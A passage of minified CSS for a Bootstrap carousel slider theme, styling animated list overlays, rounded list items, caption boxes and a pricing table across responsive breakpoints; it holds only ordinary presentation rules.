Sans',sans-serif;-webkit-animation-delay:.4s;animation-delay:.4s;-webkit-animation-duration:1.5s;animation-duration:1.5s;-webkit-animation-timing-function:cubic-bezier(.075,.82,.165,1);animation-timing-function:cubic-bezier(.075,.82,.165,1)}.js_list_three>ul{padding:0;margin-bottom:20px;list-style-type:none}.js_list_three>ul>li{color:#fff;font-size:16px;height:35px;line-height:35px;font-weight:400;margin:5px 0;padding-left:10px;letter-spacing:1px;background:#000;text-transform:uppercase;-webkit-font-smoothing:antialiased;font-family:'Josefin Sans',sans-serif}.js_list_three_right>ul>li{padding-left:0;padding-right:10px}.js_list_three_center>ul>li{padding:0}.js_list_three_right>ul{margin-left:auto}.js_list_three_center>ul{margin-left:auto;margin-right:auto}.js_list_three>ul>li:nth-child(1){-webkit-animation-delay:.5s;animation-delay:.5s;-webkit-animation-duration:1.5s;animation-duration:1.5s;-webkit-animation-timing-function:cubic-bezier(.075,.82,.165,1);animation-timing-function:cubic-bezier(.075,.82,.165,1)}.js_list_three>ul>li:nth-child(2){-webkit-animation-delay:.6s;animation-delay:.6s;-webkit-animation-duration:1.5s;animation-duration:1.5s;-webkit-animation-timing-function:cubic-bezier(.075,.82,.165,1);animation-timing-function:cubic-bezier(.075,.82,.165,1)}.js_list_three>ul>li:nth-child(3){-webkit-animation-delay:.7s;animation-delay:.7s;-webkit-animation-duration:1.5s;animation-duration:1.5s;-webkit-animation-timing-function:cubic-bezier(.075,.82,.165,1);animation-timing-function:cubic-bezier(.075,.82,.165,1)}.js_list_three>ul>li:nth-child(4){-webkit-animation-delay:.8s;animation-delay:.8s;-webkit-animation-duration:1.5s;animation-duration:1.5s;-webkit-animation-timing-function:cubic-bezier(.075,.82,.165,1);animation-timing-function:cubic-bezier(.075,.82,.165,1)}.js_list_three>ul>li:nth-child(5){-webkit-animation-delay:.9s;animation-delay:.9s;-webkit-animation-duration:1.5s;animation-duration:1.5s;-webkit-animation-timing-function:cubic-bezier(.075,.82,.165,1);animation-timing-function:cubic-bezier(.075,.82,.165,1)}.js_list_three>ul>li:nth-child(6){-webkit-animation-delay:1s;animation-delay:1s;-webkit-animation-duration:1.5s;animation-duration:1.5s;-webkit-animation-timing-function:cubic-bezier(.075,.82,.165,1);animation-timing-function:cubic-bezier(.075,.82,.165,1)}.js_list_three>ul>li:nth-child(7){-webkit-animation-delay:1.1s;animation-delay:1.1s;-webkit-animation-duration:1.5s;animation-duration:1.5s;-webkit-animation-timing-function:cubic-bezier(.075,.82,.165,1);animation-timing-function:cubic-bezier(.075,.82,.165,1)}.js_list_three>a,.js_list_three>a:visited{width:100px;height:35px;color:#000;cursor:pointer;font-size:12px;line-height:35px;text-align:center;position:relative;background:#EBCE42;letter-spacing:2px;white-space:nowrap;display:inline-block;text-decoration:none;text-transform:uppercase;-webkit-font-smoothing:antialiased;font-family:'Josefin Sans',sans-serif;-webkit-border-radius:0;border-radius:0;-webkit-animation-delay:1.2s;animation-delay:1.2s;-webkit-animation-duration:1.5s;animation-duration:1.5s;-webkit-animation-timing-function:cubic-bezier(.075,.82,.165,1);animation-timing-function:cubic-bezier(.075,.82,.165,1);-webkit-transition:all cubic-bezier(.075,.82,.165,1) .5s;transition:all cubic-bezier(.075,.82,.165,1) .5s}.js_list_three>a:hover,.js_list_three>a:active{color:#fff;background:#000}@media only screen and (max-width:480px){.ps_indicators_square_num>.carousel-indicators{display:none}.ps_control_black_box_txt .carousel-control{display:none}.js_list_three{top:0;left:0;width:108px}.js_list_three_right{left:auto;right:0}.js_list_three>h1{margin:0;font-size:14px}.js_list_three>ul{margin-bottom:0}.js_list_three>ul>li{height:25px;margin:1px 0;font-size:8px;line-height:25px;padding-left:1px;letter-spacing:0;white-space:nowrap}.js_list_three_right>ul>li{padding-left:0;padding-right:1px}.js_list_three>ul>li>span{width:15px;height:15px;font-size:9px;line-height:15px}.js_list_three_right>ul>li>span{right:0;left:auto}.js_list_three_right>ul{margin-left:auto}.js_list_three_center>ul{margin-left:auto;margin-right:auto}.js_list_three>a,.js_list_three>a:visited{width:70px;height:30px;font-size:10px;line-height:30px}}@media(min-width:481px) and (max-width:600px){.ps_control_black_box_txt .carousel-control{display:none}.js_list_three{top:5%;left:0;padding:3px;width:150px}.js_list_three_right{left:auto;right:0}.js_list_three>h1{margin:0;font-size:24px}.js_list_three>ul{margin-bottom:0}.js_list_three>ul>li{height:25px;margin:2px 0;font-size:10px;line-height:25px;padding-left:3px;letter-spacing:0;white-space:nowrap}.js_list_three_right>ul>li{padding-left:0;padding-right:3px}.js_list_three_right>ul{margin-left:auto}.js_list_three_center>ul{margin-left:auto;margin-right:auto}.js_list_three>a,.js_list_three>a:visited{width:70px;height:30px;font-size:10px;line-height:30px}}@media(min-width:601px) and (max-width:767px){.js_list_three{top:10%;left:1%;width:185px}.js_list_three_right{left:auto;right:1%}.js_list_three>h1{margin:0;font-size:30px}.js_list_three>ul{margin-bottom:0}.js_list_three>ul>li{height:25px;margin:2px 0;font-size:14px;line-height:25px;padding-left:3px;letter-spacing:0;white-space:nowrap}.js_list_three_right>ul>li{padding-left:0;padding-right:3px}.js_list_three_right>ul{margin-left:auto}.js_list_three_center>ul{margin-left:auto;margin-right:auto}}@media(min-width:768px) and (max-width:1050px){.js_list_three{left:1%;width:240px}.js_list_three_right{left:auto;right:1%}}#js_list_054{overflow:hidden;max-height:658px;position:relative;background:#000}#js_list_054:hover{cursor:-moz-grab;cursor:-webkit-grab}#js_list_054:active{cursor:-moz-grabbing;cursor:-webkit-grabbing}#js_list_054>.carousel-inner>.item>img,#js_list_054>.carousel-inner>.item>a>img{width:100%;margin:auto;opacity:.5}.ps_indicators_radius_num>.carousel-indicators{right:0;left:auto;right:1%;bottom:5%;width:90%;height:35px;cursor:e-resize;overflow-x:auto;text-align:left;overflow-y:hidden;padding-left:10px;padding-right:10px;white-space:nowrap}.ps_indicators_radius_num>.carousel-indicators li{width:60px;height:30px;border:0;color:#fff;text-indent:0;font-size:16px;line-height:30px;text-align:center;background:#19b453;text-transform:uppercase;font-family:'Josefin Sans',sans-serif;-webkit-font-smoothing:antialiased;-webkit-border-radius:100px;border-radius:100px;-webkit-transition:all .5s cubic-bezier(.445,.05,.55,.95);transition:all .5s cubic-bezier(.445,.05,.55,.95)}.ps_indicators_radius_num>.carousel-indicators .active{width:30px;margin:1px;height:30px;border:0;text-indent:0;color:#19b453;background:#fff}.ps_indicators_radius_num>.carousel-indicators::-webkit-scrollbar{height:5px}.ps_indicators_radius_num>.carousel-indicators::-webkit-scrollbar-thumb{background:rgba(255,255,255,0.8);-webkit-border-radius:0;border-radius:0}.ps_control_radius_txt_x .carousel-control{top:1%;opacity:1;width:80px;height:40px;z-index:100;border:0;color:#fff;font-size:10px;cursor:pointer;overflow:hidden;text-shadow:none;line-height:40px;position:absolute;font-weight:normal;background:#19b453;font-family:'Josefin Sans',sans-serif;-webkit-font-smoothing:antialiased;-webkit-box-shadow:none;box-shadow:none;-webkit-border-radius:100px;border-radius:100px;-webkit-transition:all 1s cubic-bezier(.445,.05,.55,.95);transition:all 1s cubic-bezier(.445,.05,.55,.95)}.ps_control_radius_txt_x:hover .carousel-control{opacity:1;-webkit-transition:all 1s cubic-bezier(.445,.05,.55,.95);transition:all 1s cubic-bezier(.445,.05,.55,.95)}.ps_control_radius_txt_x .carousel-control.left{left:auto;right:92px}.ps_control_radius_txt_x .carousel-control.right{left:auto;right:10px}.ps_control_radius_txt_x .carousel-control>span{text-transform:uppercase;font-family:'Josefin Sans',sans-serif;-webkit-font-smoothing:antialiased}.ps_control_radius_txt_x .carousel-control.left:hover,.ps_control_radius_txt_x .carousel-control.right:hover{color:#19b453;background:#fff;-webkit-box-shadow:none;box-shadow:none}.js_list_radius{top:15%;left:5%;padding:0;right:auto;width:500px;position:absolute}.js_list_radius_right{right:5%;left:auto;text-align:right}.js_list_radius_center{left:0;right:0;width:300px;margin:auto;text-align:center}.js_list_radius>h1{color:#fff;font-size:30px;font-weight:400;position:relative;margin-bottom:20px;letter-spacing:2px;text-transform:uppercase;-webkit-font-smoothing:antialiased;font-family:'Josefin Sans',sans-serif;-webkit-animation-delay:.4s;animation-delay:.4s;-webkit-animation-duration:.5s;animation-duration:.5s;-webkit-animation-timing-function:cubic-bezier(.445,.05,.55,.95);animation-timing-function:cubic-bezier(.445,.05,.55,.95)}.js_list_radius>ul{padding:0;margin-bottom:5px;list-style-type:none}.js_list_radius>ul>li{width:265px;margin:5px 0;color:#fff;font-size:16px;font-weight:400;line-height:40px;padding-left:20px;letter-spacing:1px;background:#19b453;text-transform:uppercase;-webkit-font-smoothing:antialiased;font-family:'Josefin Sans',sans-serif;-webkit-border-radius:100px;border-radius:100px}.js_list_radius_right>ul>li{padding-left:0;padding-right:20px}.js_list_radius_center>ul>li{padding:0}.js_list_radius_center>ul{margin-left:auto;margin-right:auto}.js_list_radius>ul>li:nth-child(1){-webkit-animation-delay:.5s;animation-delay:.5s;-webkit-animation-duration:.5s;animation-duration:.5s;-webkit-animation-timing-function:cubic-bezier(.445,.05,.55,.95);animation-timing-function:cubic-bezier(.445,.05,.55,.95)}.js_list_radius>ul>li:nth-child(2){margin-left:60px;-webkit-animation-delay:.6s;animation-delay:.6s;-webkit-animation-duration:.5s;animation-duration:.5s;-webkit-animation-timing-function:cubic-bezier(.445,.05,.55,.95);animation-timing-function:cubic-bezier(.445,.05,.55,.95)}.js_list_radius>ul>li:nth-child(3){margin-left:120px;-webkit-animation-delay:.7s;animation-delay:.7s;-webkit-animation-duration:.5s;animation-duration:.5s;-webkit-animation-timing-function:cubic-bezier(.445,.05,.55,.95);animation-timing-function:cubic-bezier(.445,.05,.55,.95)}.js_list_radius>ul>li:nth-child(4){margin-left:180px;-webkit-animation-delay:.8s;animation-delay:.8s;-webkit-animation-duration:.5s;animation-duration:.5s;-webkit-animation-timing-function:cubic-bezier(.445,.05,.55,.95);animation-timing-function:cubic-bezier(.445,.05,.55,.95)}.js_list_radius>ul>li:nth-child(5){margin-left:240px;-webkit-animation-delay:.9s;animation-delay:.9s;-webkit-animation-duration:.5s;animation-duration:.5s;-webkit-animation-timing-function:cubic-bezier(.445,.05,.55,.95);animation-timing-function:cubic-bezier(.445,.05,.55,.95)}.js_list_radius_right>ul>li:nth-child(1){margin-left:auto}.js_list_radius_right>ul>li:nth-child(2){margin-left:auto;margin-right:60px}.js_list_radius_right>ul>li:nth-child(3){margin-left:auto;margin-right:120px}.js_list_radius_right>ul>li:nth-child(4){margin-left:auto;margin-right:180px}.js_list_radius_right>ul>li:nth-child(5){margin-left:auto;margin-right:240px}.js_list_radius_center>ul>li:nth-child(1){margin-left:auto;margin-right:0}.js_list_radius_center>ul>li:nth-child(2){margin-left:0;margin-right:auto}.js_list_radius_center>ul>li:nth-child(3){margin-left:auto;margin-right:0}.js_list_radius_center>ul>li:nth-child(4){margin-left:0;margin-right:auto}.js_list_radius_center>ul>li:nth-child(5){margin-left:auto;margin-right:0}.js_list_radius>a,.js_list_radius>a:visited{left:auto;right:0;width:100px;height:35px;color:#fff;cursor:pointer;font-size:12px;line-height:35px;text-align:center;position:absolute;background:#19b453;letter-spacing:2px;white-space:nowrap;display:inline-block;text-decoration:none;text-transform:uppercase;-webkit-font-smoothing:antialiased;font-family:'Josefin Sans',sans-serif;-webkit-border-radius:100px;border-radius:100px;-webkit-animation-delay:1.2s;animation-delay:1.2s;-webkit-animation-duration:.5s;animation-duration:.5s;-webkit-animation-timing-function:cubic-bezier(.445,.05,.55,.95);animation-timing-function:cubic-bezier(.445,.05,.55,.95);-webkit-transition:all cubic-bezier(.445,.05,.55,.95) .5s;transition:all cubic-bezier(.445,.05,.55,.95) .5s}.js_list_radius>a:hover,.js_list_radius>a:active{color:#19b453;background:#fff}.js_list_radius_right>a,.js_list_radius_right>a:visited{right:auto;left:0}.js_list_radius_center>a,.js_list_radius_center>a:visited{position:relative}@media only screen and (max-width:480px){.ps_indicators_radius_num>.carousel-indicators{display:none}.ps_control_radius_txt_x .carousel-control{display:none}.js_list_radius{top:5%;left:5%;width:300px}.js_list_radius_right{right:5%;left:auto}.js_list_radius_center{width:200px}.js_list_radius>h1{margin:0;font-size:16px}.js_list_radius>ul{margin-bottom:0}.js_list_radius>ul>li{width:170px;margin:5px 0;font-size:10px;line-height:20px;padding-left:10px}.js_list_radius_right>ul>li{padding-left:0;padding-right:10px}.js_list_radius>ul>li:nth-child(2){margin-left:25px}.js_list_radius>ul>li:nth-child(3){margin-left:50px}.js_list_radius>ul>li:nth-child(4){margin-left:75px}.js_list_radius>ul>li:nth-child(5){margin-left:100px}.js_list_radius_right>ul>li:nth-child(1){margin-left:auto}.js_list_radius_right>ul>li:nth-child(2){margin-left:auto;margin-right:25px}.js_list_radius_right>ul>li:nth-child(3){margin-left:auto;margin-right:50px}.js_list_radius_right>ul>li:nth-child(4){margin-left:auto;margin-right:75px}.js_list_radius_right>ul>li:nth-child(5){margin-left:auto;margin-right:100px}.js_list_radius_center>ul>li:nth-child(1){margin-left:auto;margin-right:0}.js_list_radius_center>ul>li:nth-child(2){margin-left:0;margin-right:auto}.js_list_radius_center>ul>li:nth-child(3){margin-left:auto;margin-right:0}.js_list_radius_center>ul>li:nth-child(4){margin-left:0;margin-right:auto}.js_list_radius_center>ul>li:nth-child(5){margin-left:auto;margin-right:0}.js_list_radius_right>ul{margin-left:auto}.js_list_radius_center>ul{margin-left:auto;margin-right:auto}.js_list_radius>a,.js_list_radius>a:visited{left:auto;right:30px;width:90px;height:20px;font-size:12px;line-height:20px}.js_list_radius_right>a,.js_list_radius_right>a:visited{left:30px;right:auto}.js_list_radius_center>a,.js_list_radius_center>a:visited{right:0;position:relative}}@media(min-width:481px) and (max-width:600px){.ps_control_radius_txt_x .carousel-control{display:none}.js_list_radius{top:5%;left:5%;width:300px}.js_list_radius_right{right:5%;left:auto}.js_list_radius_center{top:0;width:200px}.js_list_radius>h1{margin:0}.js_list_radius>ul{margin-bottom:0}.js_list_radius>ul>li{width:170px;margin:5px 0;font-size:10px;line-height:25px;padding-left:10px}.js_list_radius_right>ul>li{padding-left:0;padding-right:10px}.js_list_radius>ul>li:nth-child(2){margin-left:25px}.js_list_radius>ul>li:nth-child(3){margin-left:50px}.js_list_radius>ul>li:nth-child(4){margin-left:75px}.js_list_radius>ul>li:nth-child(5){margin-left:100px}.js_list_radius_right>ul>li:nth-child(1){margin-left:auto}.js_list_radius_right>ul>li:nth-child(2){margin-left:auto;margin-right:25px}.js_list_radius_right>ul>li:nth-child(3){margin-left:auto;margin-right:50px}.js_list_radius_right>ul>li:nth-child(4){margin-left:auto;margin-right:75px}.js_list_radius_right>ul>li:nth-child(5){margin-left:auto;margin-right:100px}.js_list_radius_center>ul>li:nth-child(1){margin-left:auto;margin-right:0}.js_list_radius_center>ul>li:nth-child(2){margin-left:0;margin-right:auto}.js_list_radius_center>ul>li:nth-child(3){margin-left:auto;margin-right:0}.js_list_radius_center>ul>li:nth-child(4){margin-left:0;margin-right:auto}.js_list_radius_center>ul>li:nth-child(5){margin-left:auto;margin-right:0}.js_list_radius_right>ul{margin-left:auto}.js_list_radius_center>ul{margin-left:auto;margin-right:auto}.js_list_radius>a,.js_list_radius>a:visited{left:auto;right:30px;width:90px;height:25px;font-size:12px;line-height:25px}.js_list_radius_right>a,.js_list_radius_right>a:visited{left:30px;right:auto}.js_list_radius_center>a,.js_list_radius_center>a:visited{right:0;position:relative}}@media(min-width:601px) and (max-width:767px){.js_list_radius{left:5%;width:330px}.js_list_radius_right{right:5%;left:auto}.js_list_radius_center{width:250px}.js_list_radius>ul>li{width:200px;margin:5px 0;font-size:12px;line-height:25px;padding-left:10px}.js_list_radius_right>ul>li{padding-left:0;padding-right:10px}.js_list_radius>ul>li:nth-child(2){margin-left:25px}.js_list_radius>ul>li:nth-child(3){margin-left:50px}.js_list_radius>ul>li:nth-child(4){margin-left:75px}.js_list_radius>ul>li:nth-child(5){margin-left:100px}.js_list_radius_right>ul>li:nth-child(1){margin-left:auto}.js_list_radius_right>ul>li:nth-child(2){margin-left:auto;margin-right:25px}.js_list_radius_right>ul>li:nth-child(3){margin-left:auto;margin-right:50px}.js_list_radius_right>ul>li:nth-child(4){margin-left:auto;margin-right:75px}.js_list_radius_right>ul>li:nth-child(5){margin-left:auto;margin-right:100px}.js_list_radius_center>ul>li:nth-child(1){margin-left:auto;margin-right:0}.js_list_radius_center>ul>li:nth-child(2){margin-left:0;margin-right:auto}.js_list_radius_center>ul>li:nth-child(3){margin-left:auto;margin-right:0}.js_list_radius_center>ul>li:nth-child(4){margin-left:0;margin-right:auto}.js_list_radius_center>ul>li:nth-child(5){margin-left:auto;margin-right:0}.js_list_radius_right>ul{margin-left:auto}.js_list_radius_center>ul{margin-left:auto;margin-right:auto}.js_list_radius>a,.js_list_radius>a:visited{left:auto;right:30px;width:90px;height:25px;font-size:12px;line-height:25px}.js_list_radius_right>a,.js_list_radius_right>a:visited{left:30px;right:auto}.js_list_radius_center>a,.js_list_radius_center>a:visited{right:0;position:relative}}#js_list_055{overflow:hidden;max-height:658px;position:relative}#js_list_055:hover{cursor:-moz-grab;cursor:-webkit-grab}#js_list_055:active{cursor:-moz-grabbing;cursor:-webkit-grabbing}#js_list_055>.carousel-inner>.item>img,#js_list_055>.carousel-inner>.item>a>img{width:100%;margin:auto}.ps_indicators_caption>.carousel-indicators{right:0;left:auto;right:1%;bottom:5%;width:90%;height:35px;font-size:0;cursor:e-resize;overflow-x:auto;text-align:left;overflow-y:hidden;padding-left:10px;padding-right:10px;white-space:nowrap}.ps_indicators_caption>.carousel-indicators li{width:30px;height:30px;border:0;color:#fff;text-indent:0;padding:0 10px;font-size:16px;overflow:hidden;line-height:30px;text-align:center;background:#201114;text-transform:capitalize;font-family:'Cinzel',serif;-webkit-font-smoothing:antialiased;-webkit-border-radius:0;border-radius:0;-webkit-transition:all .5s cubic-bezier(.445,.05,.55,.95);transition:all .5s cubic-bezier(.445,.05,.55,.95)}.ps_indicators_caption>.carousel-indicators li>span{margin-left:15px;-webkit-transition:margin .5s cubic-bezier(.445,.05,.55,.95);transition:margin .5s cubic-bezier(.445,.05,.55,.95)}.ps_indicators_caption>.carousel-indicators .active{width:auto;margin:1px;height:30px;border:0;text-indent:0;color:#fff;background:#de7687}.ps_indicators_caption>.carousel-indicators .active span{margin-left:5px}.ps_indicators_caption>.carousel-indicators::-webkit-scrollbar{height:5px}.ps_indicators_caption>.carousel-indicators::-webkit-scrollbar-thumb{background:rgba(255,255,255,0.8);-webkit-border-radius:0;border-radius:0}.ps_control_text .carousel-control{top:45%;opacity:0;width:70px;height:25px;z-index:100;border:0;color:#201114;font-size:16px;cursor:pointer;font-weight:700;overflow:hidden;text-shadow:none;line-height:25px;position:absolute;background:transparent;font-family:'Cinzel',serif;-webkit-font-smoothing:antialiased;-webkit-box-shadow:none;box-shadow:none;-webkit-border-radius:0;border-radius:0;-webkit-transition:all .5s cubic-bezier(.445,.05,.55,.95);transition:all .5s cubic-bezier(.445,.05,.55,.95)}.ps_control_text:hover .carousel-control{opacity:1}.ps_control_text .carousel-control.left{left:0;right:auto}.ps_control_text .carousel-control.right{left:auto;right:0}.ps_control_text .carousel-control>span{letter-spacing:2px;text-transform:uppercase;font-family:'Cinzel',serif;-webkit-font-smoothing:antialiased}.ps_control_text .carousel-control.left:hover,.ps_control_text .carousel-control.right:hover{color:#de7687;background:transparent;-webkit-box-shadow:none;box-shadow:none}.js_list_box{top:10%;left:10%;right:auto;width:315px;height:400px;position:absolute;background:#201114;padding:10px 35px 35px 35px;-webkit-animation-delay:.5s;animation-delay:.5s;-webkit-animation-duration:.5s;animation-duration:.5s;-webkit-animation-timing-function:cubic-bezier(.445,.05,.55,.95);animation-timing-function:cubic-bezier(.445,.05,.55,.95)}.js_list_box_right{right:10%;left:auto;text-align:right}.js_list_box_center{left:0;right:0;margin:auto;text-align:center}.js_list_box>h1{color:#fff;font-size:20px;font-weight:700;position:relative;letter-spacing:2px;text-transform:capitalize;-webkit-font-smoothing:antialiased;font-family:'Cinzel',serif}.js_list_box>ul{padding:0;list-style-type:none}.js_list_box>ul>li{margin:10px 0;color:#c2b7b9;font-size:14px;font-weight:400;letter-spacing:2px;text-transform:capitalize;-webkit-font-smoothing:antialiased;font-family:'Cinzel',serif}.js_list_box>ul>li>span{color:#de7687;margin-right:10px}.js_list_box_right>ul>li>span{float:right;margin-right:0;margin-left:10px}.js_list_box_center>ul>li{padding:0}.js_list_box_center>ul{margin-left:auto;margin-right:auto}.js_list_box>a,.js_list_box>a:visited{right:0;left:auto;color:#fff;cursor:pointer;font-size:14px;text-align:left;position:relative;letter-spacing:2px;white-space:nowrap;display:inline-block;text-decoration:none;text-transform:uppercase;border-bottom:1px solid #de7687;font-family:'Cinzel',serif;-webkit-font-smoothing:antialiased;-webkit-transition:all cubic-bezier(.445,.05,.55,.95) .5s;transition:all cubic-bezier(.445,.05,.55,.95) .5s}.js_list_box>a:hover,.js_list_box>a:active{color:#de7687}.js_list_box_right>a,.js_list_box_right>a:visited{right:auto;left:0}.js_list_box_center>a,.js_list_box_center>a:visited{position:relative}@media only screen and (max-width:480px){.ps_indicators_caption>.carousel-indicators{display:none}.ps_control_text .carousel-control{display:none}.js_list_box{top:0;left:0;right:auto;width:100%;height:100%;opacity:.9;padding:5px 5px 5px 50px}.js_list_box_right{padding:5px 50px 5px 5px}.js_list_box>h1{margin:0;font-size:14px;letter-spacing:1px}.js_list_box>ul{margin-bottom:5px}.js_list_box>ul>li{margin:1px 0;font-size:11px;letter-spacing:2px}.js_list_box>a,.js_list_box>a:visited{font-size:12px}}@media(min-width:481px) and (max-width:600px){.ps_control_text .carousel-control{display:none}.ps_indicators_caption>.carousel-indicators{bottom:0}.js_list_box{top:0;padding:10px 5px 5px 50px}.js_list_box_right{padding:10px 50px 5px 5px}.js_list_box_center{padding:10px 0 0 0}.js_list_box>h1{margin:0;font-size:18px}.js_list_box>ul{margin-bottom:5px}.js_list_box>ul>li{margin:1px 0}}@media(min-width:601px) and (max-width:767px){.js_list_box{top:0}.js_list_box>ul>li{margin:1px 0}}#js_table_056{overflow:hidden;max-height:658px;position:relative;background:#333}#js_table_056:hover{cursor:-moz-grab;cursor:-webkit-grab}#js_table_056:active{cursor:-moz-grabbing;cursor:-webkit-grabbing}#js_table_056>.carousel-inner>.item>img,#js_table_056>.carousel-inner>.item>a>img{width:100%;margin:auto;opacity:.9}.ps_indicators_txt_caption>.carousel-indicators{right:0;left:auto;right:1%;top:1%;width:98%;height:35px;font-size:0;cursor:e-resize;overflow-x:auto;text-align:left;overflow-y:hidden;padding-left:10px;padding-right:10px;white-space:nowrap}.ps_indicators_txt_caption>.carousel-indicators li{width:30px;height:30px;border:0;color:#fff;text-indent:0;padding:0 10px;font-size:16px;overflow:hidden;line-height:30px;text-align:center;background:#333;text-transform:capitalize;font-family:'Josefin Sans',sans-serif;-webkit-font-smoothing:antialiased;-webkit-border-radius:0;border-radius:0;-webkit-transition:all .5s cubic-bezier(.445,.05,.55,.95);transition:all .5s cubic-bezier(.445,.05,.55,.95)}.ps_indicators_txt_caption>.carousel-indicators li>span{margin-left:15px;-webkit-transition:margin .5s cubic-bezier(.445,.05,.55,.95);transition:margin .5s cubic-bezier(.445,.05,.55,.95)}.ps_indicators_txt_caption>.carousel-indicators .active{width:auto;margin:1px;height:30px;border:0;text-indent:0;color:#fff;background:#5cae4a}.ps_indicators_txt_caption>.carousel-indicators .active span{margin-left:5px}.ps_indicators_txt_caption>.carousel-indicators::-webkit-scrollbar{height:5px}.ps_indicators_txt_caption>.carousel-indicators::-webkit-scrollbar-thumb{background:rgba(255,255,255,0.8);-webkit-border-radius:0;border-radius:0}.ps_control_txt_oblong .carousel-control{top:auto;bottom:5%;opacity:1;width:70px;height:25px;z-index:100;border:0;color:#fff;font-size:16px;cursor:pointer;font-weight:400;overflow:hidden;text-shadow:none;line-height:25px;position:absolute;background:#333;font-family:'Josefin Sans',sans-serif;-webkit-font-smoothing:antialiased;-webkit-box-shadow:none;box-shadow:none;-webkit-border-radius:0;border-radius:0;-webkit-transition:all .5s cubic-bezier(.445,.05,.55,.95);transition:all .5s cubic-bezier(.445,.05,.55,.95)}.ps_control_txt_oblong:hover .carousel-control{opacity:1}.ps_control_txt_oblong .carousel-control.left{left:auto;right:76px}.ps_control_txt_oblong .carousel-control.right{left:auto;right:5px}.ps_control_txt_oblong .carousel-control>span{letter-spacing:2px;text-transform:uppercase;font-family:'Josefin Sans',sans-serif;-webkit-font-smoothing:antialiased}.ps_control_txt_oblong .carousel-control.left:hover,.ps_control_txt_oblong .carousel-control.right:hover{color:#fff;background:#5cae4a;-webkit-box-shadow:none;box-shadow:none}.js_table_price{top:6%;left:5%;width:50%;z-index:2;right:auto;position:absolute;text-align:center}.js_table_price_right{right:5%;left:auto}.js_table_price_center{left:0;right:0;margin:auto}.js_table_price>.row{margin:0}.js_table_price>.row>div{padding:20px;position:relative;-webkit-animation-delay:.5s;animation-delay:.5s;-webkit-animation-duration:.7s;animation-duration:.7s;-webkit-animation-timing-function:cubic-bezier(.23,1,.32,1);animation-timing-function:cubic-bezier(.23,1,.32,1)}.js_table_price>.row>div:before{top:0;left:0;right:0;height:35%;content:"";margin:auto;width:215px;position:absolute;background:#5cae4a;-webkit-box-shadow:0 -7px 34px -4px rgba(0,0,0,0.31);box-shadow:0 -7px 34px -4px rgba(0,0,0,0.31)}.js_table_price>.row>div:after{left:0;right:0;bottom:0;content:"";z-index:-1;height:65%;width:215px;margin:auto;position:absolute;background:#fff;-webkit-box-shadow:0 -7px 34px -4px rgba(0,0,0,0.31);box-shadow:0 -7px 34px -4px rgba(0,0,0,0.31)}.js_table_price>h1{color:#fff;font-size:30px;font-weight:700;position:relative;letter-spacing:2px;margin-bottom:40px;text-transform:uppercase;-webkit-font-smoothing:antialiased;font-family:'Josefin Sans',sans-serif}.js_table_price>h1:after{left:0;right:0;height:2px;content:"";width:100px;margin:auto;bottom:-5px;position:absolute;background:#fff}.js_table_price>.row>div>h3{color:#fff;font-size:18px;font-weight:700;position:relative;margin:0 0 15px 0;letter-spacing:1px;text-transform:uppercase;-webkit-font-smoothing:antialiased;font-family:'Josefin Sans',sans-serif}.js_table_price>.row>div>h2{color:#fff;font-size:30px;font-weight:400;margin:0 0 15px 0;position:relative;letter-spacing:2px;text-transform:uppercase;-webkit-font-smoothing:antialiased;font-family:'Josefin Sans',sans-serif}.js_table_price>.row>div>h2:before{top:-7px;width:10%;left:-2px;right:auto;content:"$";font-size:20px;position:relative;-webkit-font-smoothing:antialiased;font-family:'Josefin Sans',sans-serif}.js_table_price>.row>div>h4{color:#fff;font-size:12px;font-weight:400;margin:0 0 30px 0;position:relative;font-style:italic;letter-spacing:1px;text-transform:capitalize;-webkit-font-smoothing:antialiased;font-family:'Josefin Sans',sans-serif}.js_table_price>.row>div>ul{padding:0;list-style-type:none}.js_table_price>.row>div>ul>li{margin:0;padding:7px 0;color:#7e7e7e;font-size:12px;font-weight:400;position:relative;letter-spacing:2px;text-transform:uppercase;-webkit-font-smoothing:antialiased;font-family:'Josefin Sans',sans-serif}.js_table_price>.row>div>ul>li:after{left:0;right:0;bottom:0;width:70%;content:"";height:1px;margin:auto;position:absolute;background:#e2e2e2}.js_table_price>.row>div>a,.js_table_price>.row>div>a:visited{right:0;left:auto;width:120px;height:35px;color:#fff;cursor:pointer;font-size:12px;margin-top:15px;line-height:33px;text-align:center;position:relative;letter-spacing:2px;white-space:nowrap;background:#5cae4a;display:inline-block;text-decoration:none;text-transform:uppercase;font-family:'Josefin Sans',sans-serif;-webkit-font-smoothing:antialiased;-webkit-transition:all cubic-bezier(.23,1,.32,1) .5s;transition:all cubic-bezier(.23,1,.32,1) .5s}.js_table_price>.row>div>a:hover,.js_table_price>.row>div>a:active{color:#fff;background:#333}@media only screen and (max-width:480px){.ps_indicators_txt_caption>.carousel-indicators{display:none}.ps_control_txt_oblong .carousel-control{display:none}.js_table_price{top:0;left:0;right:0;width:100%}.js_table_price_right{left:0;right:0}.js_table_price>.row>div{padding:2px}.js_table_price>.row>div:before{height:30%;width:99%;-webkit-box-shadow:none;box-shadow:none}.js_table_price>.row>div:after{height:70%;width:99%;-webkit-box-shadow:none;box-shadow:none}.js_table_price>h1{font-size:14px;margin:0 0 3px 0}.js_table_price>h1:after{height:1px;width:100px;bottom:-5px}.js_table_price>.row>div>h3{font-size:11px;margin:0;letter-spacing:0}.js_table_price>.row>div>h2{font-size:14px;margin:0}.js_table_price>.row>div>h2:before{top:0;width:10%;left:-2px;font-size:10px}.js_table_price>.row>div>h4{font-size:12px;margin-bottom:15px}.js_table_price>.row>div>ul>li{margin:0}.js_table_price>.row>div>ul>li{padding:1px 0;font-size:9px;letter-spacing:1px}.js_table_price>.row>div>a,.js_table_price>.row>div>a:visited{width:80px;height:16px;margin-top:0;font-size:10px;line-height:16px}}@media(min-width:481px) and (max-width:600px){.ps_control_txt_oblong .carousel-control{display:none}.js_table_price{top:12%;left:0;right:0;width:100%}.js_table_price_right{left:0;right:0}.js_table_price>.row>div{padding:10px 5px 10px 5px}.js_table_price>.row>div:before{width:99%;height:30%;-webkit-box-shadow:none;box-shadow:none}.js_table_price>.row>div:after{width:99%;height:70%;-webkit-box-shadow:none;box-shadow:none}.js_table_price>h1{font-size:18px;margin:0 0 10px 0}.js_table_price>h1:after{height:1px;width:100px;bottom:-5px}.js_table_price>.row>div>h3{margin:0;font-size:16px;letter-spacing:0}.js_table_price>.row>div>h2{margin:0;font-size:18px}.js_table_price>.row>div>h2:before{top:0;width:10%;left:-2px;font-size:14px}.js_table_price>.row>div>ul>li{padding:3px 